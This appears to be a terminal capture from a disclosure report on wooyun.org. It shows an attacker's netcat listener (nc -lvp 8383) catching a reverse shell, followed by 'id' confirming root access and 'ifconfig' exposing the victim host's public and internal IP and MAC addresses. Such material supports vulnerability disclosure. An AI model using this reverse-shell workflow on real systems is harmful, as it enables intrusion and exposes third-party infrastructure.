 root@iZ28sfdwpcgZ:~# nc -lvp 8383
Listening on [0.0.0.0] (family 0, port 8383)
Connection from [118.186.219.133] port 8383 [tcp/*] accepted (family 2, sport 59
938)
bash: no job control in this shell
[root@YZSJHL30-131 bin]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
[root@YZSJHL30-131 bin]# ifconfig
eth0      Link encap:Ethernet  HWaddr 48:46:FB:09:CF:A6
          inet addr:10.4.30.131  Bcast:10.4.30.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:25376067869 errors:0 dropped:0 overruns:10 frame:0
          TX packets:36517564824 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8936774296595 (8.1 TiB)  TX bytes:35823318512276 (32.5 TiB)
          Memory:94920000-94940000
eth1      Link encap:Ethernet  HWaddr 48:46:FB:09:CF:A7
          inet addr:118.186.219.133  Bcast:118.186.219.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:895898541 errors:0 dropped:0 overruns:0 frame:0
          TX packets:12375364 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
www.wooyun.org